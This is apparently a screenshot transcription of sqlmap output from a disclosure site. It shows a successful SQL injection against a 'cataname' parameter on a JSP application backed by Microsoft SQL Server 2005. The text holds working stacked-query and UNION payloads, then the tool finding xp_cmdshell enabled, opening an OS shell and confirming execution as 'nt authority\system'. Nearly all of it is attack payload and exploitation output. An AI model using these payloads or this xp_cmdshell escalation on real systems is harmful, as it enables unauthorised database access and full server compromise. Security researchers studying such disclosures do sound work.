 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: cataname (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: cataname=01';WAITFOR DELAY '0:0:5'--

    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: cataname=01' UNION ALL SELECT CHAR(113)+CHAR(120)+CHAR(120)+CHAR(98
)+CHAR(113)+CHAR(84)+CHAR(88)+CHAR(83)+CHAR(114)+CHAR(75)+CHAR(98)+CHAR(99)+CHAR
(100)+CHAR(89)+CHAR(109)+CHAR(113)+CHAR(112)+CHAR(120)+CHAR(118)+CHAR(113),NULL,
NULL,NULL--
---
[19:32:25] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[19:32:25] [INFO] testing if current user is DBA
[19:32:25] [INFO] checking if xp_cmdshell extended procedure is available, pleas
e wait..
[19:32:35] [INFO] xp_cmdshell extended procedure is available
[19:32:35] [INFO] testing if xp_cmdshell extended procedure is usable
[19:32:40] [WARNING] something went wrong with full UNION technique (could be be
cause of limitation on retrieved number of entries). Falling back to partial UNI
ON technique
[19:32:40] [INFO] the SQL query used returns 1 entries
[19:32:40] [INFO] retrieved: 1
[19:32:41] [INFO] xp_cmdshell extended procedure is usable
[19:32:41] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[19:32:41] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[19:32:56] [INFO] the SQL query used returns 1 entries
[19:32:56] [INFO] retrieved: nt authority\\\\system
command standard output [1]:
[*] nt authority\system
www.wooyun.org
os-shell>